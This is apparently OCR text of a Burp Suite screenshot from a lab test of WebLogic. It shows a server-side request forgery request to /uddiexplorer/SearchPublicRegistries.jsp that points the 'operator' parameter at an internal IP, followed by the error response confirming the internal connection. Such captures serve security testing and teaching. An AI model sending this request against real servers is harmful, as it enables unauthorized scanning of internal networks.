 Send
Cancel
<
>
Target: http://your-vps-ip:7001
?
Request
Pretty
Raw
\n
Actions
Select extension...
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator
=http://192.168.174.128:80 HTTP/1.1
2 Host: your-vps-ip:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty
Raw
Render
\n
Actions
Select extension...
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://192.168.174.128:80 which did not have a valid SOAP
content-type: text/html.
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
404 </script>
INSPECTOR